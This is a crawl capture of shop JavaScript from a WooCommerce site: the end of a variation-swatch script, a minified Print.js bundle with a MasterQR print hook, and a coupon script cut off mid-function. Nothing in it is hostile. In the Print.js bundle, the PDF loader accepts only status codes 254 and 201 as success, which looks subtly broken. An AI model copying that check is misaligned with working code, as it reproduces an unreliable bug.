        let current_name = current_select.data('attribute_name') || current_select.attr('name'),
            show_option_none = current_select.data('show_option_none'),
            current_val = current_select.val() || '',
            current_val_valid = true,
            new_select = jQuery('<select/>'),
            attached_options_count,
            option_gt_filter = ':gt(0)';

        // Reference options set at first.
        if (!current_select.data('attribute_html')) {
            let refSelect = current_select.clone();
            refSelect.find('option').removeAttr('disabled attached selected');
            // Legacy data attribute.
            current_select.data('attribute_options', refSelect.find('option' + option_gt_filter).get());
            current_select.data('attribute_html', refSelect.html());
        }

        new_select.html(current_select.data('attribute_html'));

        // The attribute of this select field should not be taken into account when calculating its matching variations:
        // The constraints of this attribute are shaped by the values of the other attributes.
        let checkAttributes = jQuery.extend(true, {}, attrs);
        checkAttributes[current_name] = '';
        let match_variations = [];
        for (let i = 0; i < variations.length; i++) {
            let match = variations[i];
            if (self.check_is_equal(checkAttributes, match.attributes)) {
                match_variations.push(match);
            }
        }
        // Loop through variations.
        for (let num in match_variations) {
            if (typeof (match_variations[num]) === 'undefined') {
                continue;
            }
            let variationAttributes = match_variations[num].attributes;

            for (let attr_name in variationAttributes) {
                if (!variationAttributes.hasOwnProperty(attr_name)) {
                    continue;
                }
                let attr_val = variationAttributes[attr_name],
                    variation_active = '';

                if (attr_name === current_name) {
                    if (match_variations[num].variation_is_active) {
                        variation_active = 'enabled';
                    }
                    if (attr_val) {
                        // Decode entities.
                        attr_val = jQuery('<div/>').html(attr_val).text();
                        // Attach to matching options by value. This is done to compare
                        // TEXT values rather than any HTML entities.
                        let $option_elements = new_select.find('option');
                        if ($option_elements.length) {
                            for (let i = 0, len = $option_elements.length; i < len; i++) {
                                let $option_element = jQuery($option_elements[i]);
                                let option_value = $option_element.val();

                                if (attr_val === option_value) {
                                    $option_element.addClass('attached ' + variation_active);
                                    break;
                                }
                            }
                        }
                    } else {
                        // Attach all apart from placeholder.
                        new_select.find('option:gt(0)').addClass('attached ' + variation_active);
                    }
                }

            }

        }
        // Count available options.
        attached_options_count = new_select.find('option.attached').length;
        // Check if current selection is in attached options.
        if (current_val) {
            current_val_valid = false;

            if (0 !== attached_options_count) {
                new_select.find('option.attached.enabled').each(function () {
                    var option_value = jQuery(this).val();

                    if (current_val === option_value) {
                        current_val_valid = true;
                        return false; // break.
                    }
                });
            }
        }
        // Detach the placeholder if:
        // - Valid options exist.
        // - The current selection is non-empty.
        // - The current selection is valid.
        // - Placeholders are not set to be permanently visible.
        if (attached_options_count > 0 && current_val && current_val_valid && ('no' === show_option_none)) {
            new_select.find('option:first').remove();
            option_gt_filter = '';
        }

        // Detach unattached.
        new_select.find('option' + option_gt_filter + ':not(.attached)').remove();

        // Finally, copy to DOM and set value.
        current_select.html(new_select.html());
        current_select.find('option' + option_gt_filter + ':not(.enabled)').prop('disabled', true);

        // Choose selected value.
        if (current_val) {
            // If the previously selected value is no longer available, fall back to the placeholder (it's going to be there).
            if (current_val_valid) {
                current_select.val(current_val);
            } else {
                current_select.val('').change();
            }
        } else {
            current_select.val(''); // No change event to prevent infinite loop.
        }
    });

    // Custom event for when variations have been updated.
    self.swatches.trigger('woocommerce_update_variation_values');
};
viwpvs_get_variations.prototype.call_ajax = function (attrs, variations, product, swatches, self, img_product, img_src) {
    attrs.product_id = self.product_id;
    self.xhr = jQuery.ajax({
        url: self.wc_ajax_url.toString().replace('%%endpoint%%', 'get_variation'),
        type: 'POST',
        data: attrs,
        beforeSend: function () {
            swatches.find('.vi_wpvs_loop_variation_form_loading').removeClass('vi_wpvs_loop_variation_form_loading_hidden').addClass('vi_wpvs_loop_variation_form_loading_visible');
        },
        success: function (result) {
            self.show_variation(self, result, product, img_product, img_src);
            if (result) {
                variations[variations.length || 0] = result;
            }
            delete attrs.product_id;
        },
        complete: function () {
            swatches.find('.vi_wpvs_loop_variation_form_loading').removeClass('vi_wpvs_loop_variation_form_loading_visible').addClass('vi_wpvs_loop_variation_form_loading_hidden');
        }
    });
};
viwpvs_get_variations.prototype.show_variation = function (self, variation, product, img_product, img_src) {
    if (variation) {
        let purchasable = false;
        if (img_product && jQuery(img_product).length) {
            if (jQuery(img_product).parent().is('picture')) {
                jQuery(img_product).parent().find('source').each(function (k, v) {
                    jQuery(v).attr({'srcset': variation.image.thumb_src});
                })
            }
            img_product.attr({'src': variation.image.thumb_src, 'srcset': variation.image.thumb_src});
        }
        if (variation.price_html) {
            product.find('.price:not(.vi_wpvs_loop_variation_price),.gdlr-core-product-price:not(.vi_wpvs_loop_variation_price)').addClass('vi_wpvs_loop_variation_hidden');
            product.find('.vi_wpvs_loop_variation_price').removeClass('vi_wpvs_loop_variation_hidden').html(variation.price_html);
        }
        if (self.is_atc) {
            purchasable = true;
            if (!variation.is_purchasable || !variation.is_in_stock || !variation.variation_is_visible) {
                purchasable = false;
            }
            if (purchasable) {
                self.set_add_to_cart(variation.variation_id, self.swatches);
                product.find('.add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)').addClass('vi_wpvs_loop_variation_hidden');
                product.find('.vi_wpvs_loop_atc_button').removeClass('vi_wpvs_loop_variation_hidden vi_wpvs_loop_variation_no_pointer');
                product.find('.vi_wpvs_loop_action').removeClass('vi_wpvs_loop_variation_hidden');
                product.find('.vi_wpvs_loop_action .viwcuf_product_qty').attr({
                    min: variation.min_qty,
                    max: variation.max_qty
                });
            } else {
                self.set_add_to_cart('', self.swatches);
                product.find('.add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)').addClass('vi_wpvs_loop_variation_hidden');
                product.find('.vi_wpvs_loop_atc_button').removeClass('vi_wpvs_loop_variation_hidden').addClass('vi_wpvs_loop_variation_no_pointer');
                product.find('.vi_wpvs_loop_action').removeClass('vi_wpvs_loop_variation_hidden');
            }
        }
        self.swatches.trigger('viwpvs_show_variation', [variation, purchasable]);
    } else {
        // if (img_product && jQuery(img_product).length) {
        //     if (jQuery(img_product).parent().is('picture')) {
        //         jQuery(img_product).parent().find('source').each(function (k, v) {
        //             jQuery(v).attr({'srcset': img_src});
        //         });
        //     }
        //     img_product.attr({'src': img_src, 'srcset': img_src});
        // }
        product.find('.price:not(.vi_wpvs_loop_variation_price),.gdlr-core-product-price:not(.vi_wpvs_loop_variation_price)').removeClass('vi_wpvs_loop_variation_hidden');
        product.find('.vi_wpvs_loop_variation_price').addClass('vi_wpvs_loop_variation_hidden');
        if (self.is_atc) {
            self.set_add_to_cart('', self.swatches);
            product.find('.add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)').addClass('vi_wpvs_loop_variation_hidden');
            product.find('.vi_wpvs_loop_atc_button').removeClass('vi_wpvs_loop_variation_hidden').addClass('vi_wpvs_loop_variation_no_pointer');
            product.find('.vi_wpvs_loop_action').removeClass('vi_wpvs_loop_variation_hidden');
        }
        jQuery(self.swatches).trigger('viwpvs_hide_variation');
    }
};
viwpvs_get_variations.prototype.set_add_to_cart = function (variation_id, swatches) {
    swatches.find('.variation_id').val(variation_id);
};
viwpvs_get_variations.prototype.check_is_equal = function (attrs1, attrs2) {
    let aProps = Object.getOwnPropertyNames(attrs1),
        bProps = Object.getOwnPropertyNames(attrs2);
    if (aProps.length !== bProps.length) {
        return false;
    }
    for (let i = 0; i < aProps.length; i++) {
        let attr_name = aProps[i];
        let val1 = attrs1[attr_name];
        let val2 = attrs2[attr_name];
        if (val1 !== undefined && val2 !== undefined && val1.length !== 0 && val2.length !== 0 && val1 !== val2) {
            return false;
        }
    }
    return true;
};
viwpvs_get_variations.prototype.get_img_product = function (swatches, hover = false) {
    let product, img_product;
    if (viwpvs_frontend_loop_product_params.theme === 'uncode') {//Uncode
        product = swatches.closest('.tmb-woocommerce');
    } else {
        product = swatches.closest('.product');
    }
    if (!product.length) {//Milano
        product = swatches.closest('.product-item');
    }
    if (!product.length) {//Infinite
        product = swatches.closest('.gdlr-core-item-list');
    }
    if (!product.length) {//Zella
        product = swatches.closest('.product-warp-item');
    }
    if (!product.length) {//JetWoo Widgets For Elementor
        product = swatches.closest('.jet-woo-products__item');
    }
    if (hover && window.outerWidth > 549 && product.find('img.show-on-hover').length) {//flatsome theme
        img_product = product.find('img.show-on-hover').first();
    } else if (product.find('.attachment-shop_catalog').length) {//Zella ,Skudmart 1.0.6
        img_product = product.find('.attachment-shop_catalog').first();
    } else if (product.find('.gdlr-core-product-thumbnail').length) {//Infinite
        img_product = product.find('.gdlr-core-product-thumbnail').first();
    } else if (product.find('.woo-entry-image-main.lazyloaded').length) {//ocean
        img_product = product.find('.woo-entry-image-main.lazyloaded').first();
    } else if (product.find('.woo-entry-image-main').length) {//ocean
        img_product = product.find('.woo-entry-image-main').first();
    } else if (product.find('.wp-post-image.vi-load').length) { //demo
        img_product = product.find('.wp-post-image.vi-load ').first();
    } else if (product.find('.attachment-woocommerce_thumbnail').length) {
        img_product = product.find('.attachment-woocommerce_thumbnail').first();
    } else if (product.find('.wp-post-image').length) {
        img_product = product.find('.wp-post-image').first();
    }

    if (!img_product) {
        if (product && product.find('img')) {
            let $preview_thumb = product.find('.preview-thumb img');
            if ($preview_thumb.length > 0) {
                img_product = $preview_thumb;
            } else {
                img_product = product.find('img').first();
            }
        } else {
            img_product = false;
        }
    }
    if (img_product && img_product.find('img').length > 0) {
        img_product = img_product.find('img').first();
    }
    return img_product;
};
jQuery.fn.wpvs_get_variation = function () {
    new viwpvs_get_variations(this);
    return this;
};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://canna-living.com/wp-content/plugins/master_qr/admin/js/jQuery.print.js?ver=2.2.5
body_size: 4631
content:

// Print.js 2.2.59
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.printJS=t():e.printJS=t()}(window,function(){return function(n){var r={};function o(e){if(r[e])return r[e].exports;var t=r[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,o),t.l=!0,t.exports}return o.m=n,o.c=r,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)o.d(n,r,function(e){return t[e]}.bind(null,r));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s=4)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(2),i=(r=o)&&r.__esModule?r:{default:r},a=n(1);var l={send:function(r,e){document.getElementsByTagName("body")[0].appendChild(e);var o=document.getElementById(r.frameId);o.onload=function(){if("pdf"!==r.type){var e=o.contentWindow||o.contentDocument;if(e.document&&(e=e.document),e.body.appendChild(r.printableElement),"pdf"!==r.type&&r.style){var t=document.createElement("style");t.innerHTML=r.style,e.head.appendChild(t)}var n=e.getElementsByTagName("img");0<n.length?function(e){var t=[],n=!0,r=!1,o=void 0;try{for(var i,a=e[Symbol.iterator]();!(n=(i=a.next()).done);n=!0){var l=i.value;t.push(u(l))}}catch(e){r=!0,o=e}finally{try{!n&&a.return&&a.return()}finally{if(r)throw o}}return Promise.all(t)}(n).then(function(){return d(o,r)}):d(o,r)}else d(o,r)}}};function d(t,n){try{if(t.focus(),i.default.isEdge()||i.default.isIE())try{t.contentWindow.document.execCommand("print",!1,null)}catch(e){t.contentWindow.print()}else t.contentWindow.print()}catch(e){n.onError(e)}finally{(0,a.cleanUp)(n)}}function u(n){return new Promise(function(t){!function e(){n&&void 0!==n.naturalWidth&&0!==n.naturalWidth&&n.complete?t():setTimeout(e,500)}()})}t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.addWrapper=function(e,t){return'<div style="font-family:'+t.font+" !important; font-size: "+t.font_size+' !important; width:100%;">'+e+"</div>"},t.capitalizePrint=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},t.collectStyles=f,t.loopNodesCollectStyles=function e(t,n){for(var r=0;r<t.length;r++){var o=t[r];if(-1===n.ignoreElements.indexOf(o.getAttribute("id"))){var i=o.tagName;if("INPUT"===i||"TEXTAREA"===i||"SELECT"===i){var a=f(o,n),l=o.parentNode,d="SELECT"===i?document.createTextNode(o.options[o.selectedIndex].text):document.createTextNode(o.value),u=document.createElement("div");u.appendChild(d),u.setAttribute("style",a),l.appendChild(u),l.removeChild(o)}else o.setAttribute("style",f(o,n));var c=o.children;c&&c.length&&e(c,n)}else o.parentNode.removeChild(o)}},t.addHeader=function(e,t){var n=document.createElement("div");if(l(t.header))n.innerHTML=t.header;else{var r=document.createElement("h1"),o=document.createTextNode(t.header);r.appendChild(o),r.setAttribute("style",t.headerStyle),n.appendChild(r)}e.insertBefore(n,e.childNodes[0])},t.cleanUp=function(t){t.showModal&&r.default.close();t.onLoadingEnd&&t.onLoadingEnd();(t.showModal||t.onLoadingStart)&&window.URL.revokeObjectURL(t.printable);if(t.onPrintDialogClose){var n="mouseover";(o.default.isChrome()||o.default.isFirefox())&&(n="focus");window.addEventListener(n,function e(){window.removeEventListener(n,e),t.onPrintDialogClose()})}},t.isRawHTML=l;var r=a(n(3)),o=a(n(2));function a(e){return e&&e.__esModule?e:{default:e}}function f(e,t){var n=document.defaultView||window,r="",o=n.getComputedStyle(e,"");return Object.keys(o).map(function(e){(-1!==t.targetStyles.indexOf("*")||-1!==t.targetStyle.indexOf(o[e])||function(e,t){for(var n=0;n<e.length;n++)if("object"===(void 0===t?"undefined":i(t))&&-1!==t.indexOf(e[n]))return!0;return!1}(t.targetStyles,o[e]))&&o.getPropertyValue(o[e])&&(r+=o[e]+":"+o.getPropertyValue(o[e])+";")}),r+="max-width: "+t.maxWidth+"px !important;"+t.font_size+" !important;"}function l(e){return new RegExp("<([A-Za-z][A-Za-z0-9]*)\\b[^>]*>(.*?)</\\1>").test(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={isFirefox:function(){return"undefined"!=typeof InstallTrigger},isIE:function(){return-1!==navigator.userAgent.indexOf("MSIE")||!!document.documentMode},isEdge:function(){return!r.isIE()&&!!window.StyleMedia},isChrome:function(){return!!(0<arguments.length&&void 0!==arguments[0]?arguments[0]:window).chrome},isSafari:function(){return 0<Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor")||-1!==navigator.userAgent.toLowerCase().indexOf("safari")}};t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={show:function(e){var t=document.createElement("div");t.setAttribute("style","font-family:sans-serif; display:table; text-align:center; font-weight:300; font-size:30px; left:0; top:0;position:fixed; z-index: 9990;color: #0460B5; width: 100%; height: 100%; background-color:rgba(255,255,255,.9);transition: opacity .3s ease;"),t.setAttribute("id","printJS-Modal");var n=document.createElement("div");n.setAttribute("style","display:table-cell; vertical-align:middle; padding-bottom:100px;");var r=document.createElement("div");r.setAttribute("class","printClose"),r.setAttribute("id","printClose"),n.appendChild(r);var o=document.createElement("span");o.setAttribute("class","printSpinner"),n.appendChild(o);var i=document.createTextNode(e.modalMessage);n.appendChild(i),t.appendChild(n),document.getElementsByTagName("body")[0].appendChild(t),document.getElementById("printClose").addEventListener("click",function(){a.close()})},close:function(){var e=document.getElementById("printJS-Modal");e.parentNode.removeChild(e)}};t.default=a},function(e,t,n){e.exports=n(5)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n(6);var r,o=n(7);var i=((r=o)&&r.__esModule?r:{default:r}).default.init;"undefined"!=typeof window&&(window.printJS=i),t.default=i},function(e,t,n){},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a=r(n(2)),l=r(n(3)),d=r(n(8)),u=r(n(9)),c=r(n(10)),f=r(n(11)),s=r(n(12));function r(e){return e&&e.__esModule?e:{default:e}}var p=["pdf","html","image","json","raw-html"];t.default={init:function(){var t={printable:null,fallbackPrintable:null,type:"pdf",header:null,headerStyle:"font-weight: 300;",maxWidth:800,font:"TimesNewRoman",font_size:"12pt",honorMarginPadding:!0,honorColor:!1,properties:null,gridHeaderStyle:"font-weight: bold; padding: 5px; border: 1px solid #dddddd;",gridStyle:"border: 1px solid lightgray; margin-bottom: -1px;",showModal:!1,onError:function(e){throw e},onLoadingStart:null,onLoadingEnd:null,onPrintDialogClose:null,onPdfOpen:null,onBrowserIncompatible:function(){return!0},modalMessage:"Retrieving Document...",frameId:"printJS",printableElement:null,documentTitle:"Document",targetStyle:["clear","display","width","min-width","height","min-height","max-height"],targetStyles:["border","box","break","text-decoration"],ignoreElements:[],imageStyle:"max-width: 100%;",repeatTableHeader:!0,css:null,style:null,scanStyles:!0,base64:!1},e=arguments[0];if(void 0===e)throw new Error("printJS expects at least 1 attribute.");switch(void 0===e?"undefined":i(e)){case"string":t.printable=encodeURI(e),t.fallbackPrintable=t.printable,t.type=arguments[1]||t.type;break;case"object":for(var n in t.printable=e.printable,t.base64=void 0!==e.base64,t.fallbackPrintable=void 0!==e.fallbackPrintable?e.fallbackPrintable:t.printable,t.fallbackPrintable=t.base64?"data:application/pdf;base64,"+t.fallbackPrintable:t.fallbackPrintable,t)"printable"!==n&&"fallbackPrintable"!==n&&"base64"!==n&&(t[n]=void 0!==e[n]?e[n]:t[n]);break;default:throw new Error('Unexpected argument type! Expected "string" or "object", got '+(void 0===e?"undefined":i(e)))}if(!t.printable)throw new Error("Missing printable information.");if(!t.type||"string"!=typeof t.type||-1===p.indexOf(t.type.toLowerCase()))throw new Error("Invalid print type. Available types are: pdf, html, image and json.");t.showModal&&l.default.show(t),t.onLoadingStart&&t.onLoadingStart();var r=document.getElementById(t.frameId);r&&r.parentNode.removeChild(r);var o=void 0;switch((o=document.createElement("iframe")).setAttribute("style","visibility: hidden; height: 0; width: 0; position: absolute;"),o.setAttribute("id",t.frameId),"pdf"!==t.type&&(o.srcdoc="<html><head><title>"+t.documentTitle+"</title>",null!==t.css&&(Array.isArray(t.css)||(t.css=[t.css]),t.css.forEach(function(e){o.srcdoc+='<link rel="stylesheet" href="'+e+'">'})),o.srcdoc+="</head><body></body></html>"),t.type){case"pdf":if(a.default.isFirefox()||a.default.isEdge()||a.default.isIE())try{if(console.info("PrintJS currently doesn't support PDF printing in Firefox, Internet Explorer and Edge."),!0===t.onBrowserIncompatible())window.open(t.fallbackPrintable,"_blank").focus(),t.onPdfOpen&&t.onPdfOpen()}catch(e){t.onError(e)}finally{t.showModal&&l.default.close(),t.onLoadingEnd&&t.onLoadingEnd()}else d.default.print(t,o);break;case"image":f.default.print(t,o);break;case"html":u.default.print(t,o);break;case"raw-html":c.default.print(t,o);break;case"json":s.default.print(t,o)}}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(0),i=(r=o)&&r.__esModule?r:{default:r},a=n(1);function l(e,t,n){var r=new window.Blob([n],{type:"application/pdf"});r=window.URL.createObjectURL(r),t.setAttribute("src",r),i.default.send(e,t)}t.default={print:function(e,t){if(e.base64){var n=Uint8Array.from(atob(e.printable),function(e){return e.charCodeAt(0)});l(e,t,n)}else{e.printable=/^(blob|http)/i.test(e.printable)?e.printable:window.location.origin+("/"!==e.printable.charAt(0)?"/"+e.printable:e.printable);var r=new window.XMLHttpRequest;r.responseType="arraybuffer",r.addEventListener("load",function(){if(-1===[254,201].indexOf(r.status))return(0,a.cleanUp)(e),void e.onError(r.statusText);l(e,t,r.response)}),r.open("GET",e.printable,!0),r.send()}}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(1),i=n(0),a=(r=i)&&r.__esModule?r:{default:r};t.default={print:function(e,t){var n=document.getElementById(e.printable);n?(e.printableElement=function e(t,n){var r=t.cloneNode();var o=!0;var i=!1;var a=void 0;try{for(var l,d=t.childNodes[Symbol.iterator]();!(o=(l=d.next()).done);o=!0){var u=l.value;if(-1===n.ignoreElements.indexOf(u.id)){var c=e(u,n);r.appendChild(c)}}}catch(e){i=!0,a=e}finally{try{!o&&d.return&&d.return()}finally{if(i)throw a}}switch(t.tagName){case"SELECT":r.value=t.value;break;case"CANVAS":r.getContext("2d").drawImage(t,0,0)}return r}(n,e),e.header&&(0,o.addHeader)(e.printableElement,e),a.default.send(e,t)):window.console.error("Invalid HTML element id: "+e.printable)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(0),i=(r=o)&&r.__esModule?r:{default:r};t.default={print:function(e,t){e.printableElement=document.createElement("div"),e.printableElement.setAttribute("style","width:100%"),e.printableElement.innerHTML=e.printable,i.default.send(e,t)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(1),i=n(0),a=(r=i)&&r.__esModule?r:{default:r};t.default={print:function(r,e){r.printable.constructor!==Array&&(r.printable=[r.printable]),r.printableElement=document.createElement("div"),r.printable.forEach(function(e){var t=document.createElement("img");t.setAttribute("style",r.imageStyle),t.src=e;var n=document.createElement("div");n.appendChild(t),r.printableElement.appendChild(n)}),r.header&&(0,o.addHeader)(r.printableElement,r),a.default.send(r,e)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c=n(1),i=n(0),a=(r=i)&&r.__esModule?r:{default:r};t.default={print:function(t,e){if("object"!==o(t.printable))throw new Error("Invalid javascript data object (JSON).");if("boolean"!=typeof t.repeatTableHeader)throw new Error("Invalid value for repeatTableHeader attribute (JSON).");if(!t.properties||!Array.isArray(t.properties))throw new Error("Invalid properties array for your JSON data.");t.properties=t.properties.map(function(e){return{field:"object"===(void 0===e?"undefined":o(e))?e.field:e,displayName:"object"===(void 0===e?"undefined":o(e))?e.displayName:e,columnSize:"object"===(void 0===e?"undefined":o(e))&&e.columnSize?e.columnSize+";":100/t.properties.length+"%;"}}),t.printableElement=document.createElement("div"),t.header&&(0,c.addHeader)(t.printableElement,t),t.printableElement.innerHTML+=function(e){var t=e.printable,n=e.properties,r='<table style="border-collapse: collapse; width: 100%;">';e.repeatTableHeader&&(r+="<thead>");r+="<tr>";for(var o=0;o<n.length;o++)r+='<th style="width:'+n[o].columnSize+";"+e.gridHeaderStyle+'">'+(0,c.capitalizePrint)(n[o].displayName)+"</th>";r+="</tr>",e.repeatTableHeader&&(r+="</thead>");r+="<tbody>";for(var i=0;i<t.length;i++){r+="<tr>";for(var a=0;a<n.length;a++){var l=t[i],d=n[a].field.split(".");if(1<d.length)for(var u=0;u<d.length;u++)l=l[d[u]];else l=l[n[a].field];r+='<td style="width:'+n[a].columnSize+e.gridStyle+'">'+l+"</td>"}r+="</tr>"}return r+="</tbody></table>"}(t),a.default.send(t,e)}}}]).default});

	//Print Js
	function Print_MASTERQR(){
	
	var el = document.getElementById('MasterMQRprintButton');

	if(el){
		el.addEventListener("click", function(){
				printJS('masterqr_print_wrapepr', 'html');
			});
	}

	}Print_MASTERQR();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://canna-living.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1.8.2
body_size: 2346
content:
jQuery(function ($) {
    "use strict";
    $('form.checkout').on('change.wt_sc_payment_method_change', 'input[name="payment_method"]', function () {

        var t = {updateTimer: !1, dirtyInput: !1,
            reset_update_checkout_timer: function () {
                clearTimeout(t.updateTimer)
            }, trigger_update_checkout: function () {
                t.reset_update_checkout_timer(), t.dirtyInput = !1,
                        $(document.body).trigger("update_checkout")
            }
        };
        t.trigger_update_checkout();
        
    });


    $('document').ready(function(){
        
        /* After the coupon box click event was done */
        $(document).on("wt_sc_api_coupon_click_done", function(e){
            wt_unblock_node($( 'div.wt_coupon_wrapper'));
            wt_unblock_node($("div.wt-mycoupons"));
            wt_unblock_node($("div.wt_store_credit"));
        });

        $(document).on("click", '.wt-single-coupon.active-coupon', function(){        
            
            if(!$('.woocommerce-notices-wrapper').length){
                $('#main').prepend('<div class="woocommerce-notices-wrapper"></div>');
            }
            
            var coupon_code = ( typeof $(this).attr('data-code') === 'undefined' ? $(this).find('code').text() : $(this).attr('data-code') );
            var coupon_id = $(this).attr('data-id');

            $('div.wt_coupon_wrapper, div.wt_store_credit').each(function(){
                if($(this).find('.wt-single-coupon').length)
                {
                    wt_block_node($(this));
                }
            });

            /* For checkout block compatibility */
            if( $('.wc-block-checkout, .wc-block-cart').length ) {
                
                const coupon_click_event = new CustomEvent("wt_sc_api_coupon_clicked", {
                    detail:{ 'coupon_code' : coupon_code, 'coupon_id': coupon_id}
                });
                document.dispatchEvent(coupon_click_event);
                return false;
            }
            
            var data = {
                'coupon_code'   : coupon_code,
                'coupon_id'     : coupon_id,
                '_wpnonce'      : WTSmartCouponOBJ.nonces.apply_coupon
            };

            $.ajax({
                type: "POST",
                async: true,
                url: WTSmartCouponOBJ.wc_ajax_url + 'apply_coupon_on_click',
                data: data,
                success: function (response) {
                    if ( $( '.woocommerce-cart-form' ).length) {
                        update_cart(true);  // need only for cart page
                    }
                    
                    wt_unblock_node( $( 'div.wt_coupon_wrapper' ) );
                    wt_unblock_node($("div.wt-mycoupons"));
                    wt_unblock_node($("div.wt_store_credit"));

                    $( '.woocommerce-error, .woocommerce-message, .woocommerce-info' ).remove();
                    show_notice( response );
                    $(document.body).trigger("update_checkout");
                    $( document.body ).trigger("applied_coupon");

                    $('html, body').animate({
                        scrollTop: $(".woocommerce").offset().top
                    }, 1000);
                }
            });

        });

        /* For checkout block */
        if( $('.wc-block-checkout').length ) {
            $( document ).on("click", '[name="radio-control-wc-payment-method-options"]', function(){
                WTSmartCouponOBJ.payment_method = $('[name="radio-control-wc-payment-method-options"]:checked').val();
                let parent_div = $('[name="radio-control-wc-payment-method-options"]').parents('.wc-block-components-radio-control');
                parent_div.find('.wc-block-components-radio-control__option').removeClass('wc-block-components-radio-control__option-checked');
                wbte_set_block_checkout_values();
            });

            setTimeout( wbte_set_block_checkout_values, 200);
        }
    
    });

    var wbte_set_block_checkout_values = function() {

        let payment_method = '';
        let shipping_method = {};
      
        if( $('[name="radio-control-wc-payment-method-options"]').length ) {
            
            /* Prepare payment method from radio button */
            payment_method = $('[name="radio-control-wc-payment-method-options"]:checked').val();           

        }
        
        /* Prepare shipping method from radio button */
        if( $('.wc-block-components-shipping-rates-control input[type="radio"]').length ) {         
            $('.wc-block-components-shipping-rates-control input[type="radio"]:checked').each(function(){
                let prefix = $(this).attr('name').split('-').pop();
                shipping_method[prefix] = $(this).val();
            });
        }

        /* Store the value to global variable to prevent future auto refresh blocking */
        WTSmartCouponOBJ.shipping_method = shipping_method;
        WTSmartCouponOBJ.payment_method = payment_method;

        
        /* Send ajax request to set the value */
        let order_summary_block = $('.wp-block-woocommerce-checkout-order-summary-block');
        wt_block_node( order_summary_block );
        
        $.ajax({
            type: "POST",
            async: true,
            url: WTSmartCouponOBJ.wc_ajax_url + 'wbte_sc_set_block_checkout_values',
            data: { '_wpnonce': WTSmartCouponOBJ.nonces.public, 'payment_method': payment_method, 'shipping_method': shipping_method },
            dataType: 'json',
            success:function( data ) {
                wt_unblock_node( order_summary_block );
            },
            error:function() {
               wt_unblock_node( order_summary_block ); 
            }
        });

        /* Trigger checkout block refresh */
        setTimeout(function(){ 
            const checkout_value_updated_event = new CustomEvent("wbte_sc_checkout_value_updated", {
                detail:{ 'payment_method' : payment_method, 'shipping_method': shipping_method }
            });
            document.dispatchEvent(checkout_value_updated_event);
        }, 1000);
        
    }

    
    /**
     * Function from cart.js by woocommmerce
     * @param {bool} preserve_notices 
     */
    var update_cart = function( preserve_notices ) {
        var $form = $( '.woocommerce-cart-form' );
        wt_block_node( $form );
        wt_block_node( $( 'div.cart_totals' ) );
        
        

        // Make call to actual form post URL.
        $.ajax( {
            type:     $form.attr( 'method' ),
            url:      $form.attr( 'action' ),
            data:     $form.serialize(),
            dataType: 'html',
            success:  function( response ) {
                update_wc_div( response, preserve_notices );
            },
            complete: function() {
                wt_unblock_node( $form );
                wt_unblock_node( $( 'div.cart_totals' ) );
            }
        } );
    }


    /**
     * 
     * @param {string} html_str 
     * @param {bool} preserve_notices 
     */
    var update_wc_div = function( html_str, preserve_notices ) {
        var $html       = $.parseHTML( html_str );
        var $new_form   = $( '.woocommerce-cart-form', $html );
        var $new_totals = $( '.cart_totals', $html );
        var $notices    = $( '.woocommerce-error, .woocommerce-message, .woocommerce-info', $html );

        // No form, cannot do this.
        if ( $( '.woocommerce-cart-form' ).length === 0 ) {
            window.location.href = window.location.href;
            return;
        }

        // Remove errors
        if ( ! preserve_notices ) {
            $( '.woocommerce-error, .woocommerce-message, .woocommerce-info' ).remove();
        }

        if ( $new_form.length === 0 ) {
            // If the checkout is also displayed on this page, trigger reload instead.
            if ( $( '.woocommerce-checkout' ).length ) {
                window.location.href = window.location.href;
                return;
            }

            // No items to display now! Replace all cart content.
